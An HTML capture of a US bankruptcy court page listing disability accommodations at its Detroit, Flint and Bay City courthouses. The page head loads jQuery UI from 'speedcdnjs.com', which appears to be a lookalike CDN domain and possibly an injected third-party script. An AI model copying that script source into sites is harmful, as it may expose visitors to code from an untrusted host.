

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/persons-disabilities
body_size: 35201
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/persons-disabilities" />
<link rel="shortlink" href="/node/218" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Persons with Disabilities | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/persons-disabilities":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-218 node-type-page section-persons-disabilities">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/persons-disabilities" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aPBdaxXlOvptZPvOj_CrTSgKE8OHK4VbGnmNDmH6Eqw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-586"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children active-trail menu-mlid-877"><a href="/court-locations" class="active-trail">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/e-filing-and-case-information">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li><li><a href="/court-locations">Locations and Staff Directory</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Persons with Disabilities            </h1>
          
                                        
                      <article about="/persons-disabilities" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Persons with Disabilities" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Detroit Location</h2>

<h4><strong>Building Accommodations</strong></h4>

<p>Automatic doors are located at the Fort Street and Washington Boulevard entrances. Four public elevators provide access to all court floors, and are large enough to accommodate wheelchairs or motorized scooters. The elevator cabs have braille signage and emergency call features that accommodate individuals with visual and hearing impairment. The building fire alarm system is equipped with speaker/strobe indicators.</p>

<p>There is a unisex/handicapped accessible restroom on each court floor.</p>

<p>Handicapped parking is available at many parking establishments surrounding the building.</p>

<h4><strong>Courtroom Accommodations</strong></h4>

<p>By mandate of the Judicial Conference, the Court is required to make reasonable accommodations for deaf and hearing impaired participants that have proceedings before the court. Participants in a court proceeding are defined as parties, attorney and witnesses. The required accommodations include sign language interpretation and assisted listening device equipment.</p>

<h4><strong>Sign Language Interpretation</strong></h4>

<p>Sign language interpretation services are available to court participants. Arrangements should be made with the court at least two weeks prior to court proceedings.</p>

<h4><strong>Assisted Listening Device</strong></h4>

<p>Assisted listening devices that will aid in the volume of the sound system during court proceedings are available in several courtrooms for hearing impaired participants. Participants needing an assisted listening device should speak with courtroom personnel for accommodations.</p>

<h2>Flint and Bay City Locations</h2>

<h4><strong>Building Accommodations</strong></h4>

<p>Handicapped parking is available at the front of both buildings and entrances are wheel chair accessible. Automatic doors are not available at the buildings.</p>

<p>The buildings are equipped with braille signage.</p>

<p>All public restrooms are wheelchair accessible.</p>

<h4><strong>Courtroom Accommodations</strong></h4>

<p>By mandate of the Judicial Conference, the Court is required to make reasonable accommodations for deaf and hearing impaired participants that have proceedings before the court. Participants in a court proceeding are defined as parties, attorney and witnesses. The required accommodations include sign language interpretation and assisted listening device equipment.</p>

<h4><strong>Sign Language Interpretation</strong></h4>

<p>Sign language interpretation services are available to court participants. Arrangements should be made with the court at least two weeks prior to court proceedings.</p>

<h4><strong>Assisted Listening Device</strong></h4>

<p>Assisted listening devices that will aid in the volume of the sound system during court proceedings are available in several courtrooms for hearing impaired participants. Participants needing an assisted listening device should speak with courtroom personnel for accommodations.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="expanded active-trail menu-mlid-877"><a href="/court-locations" class="active-trail">Locations and Staff Directory</a><ul class="menu"><li class="first leaf menu-mlid-777"><a href="/identification-and-security-requirements">Identification and Security Requirements</a></li>
<li class="last leaf active-trail active menu-mlid-776"><a href="/persons-disabilities" class="active-trail active">Persons with Disabilities</a></li>
</ul></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
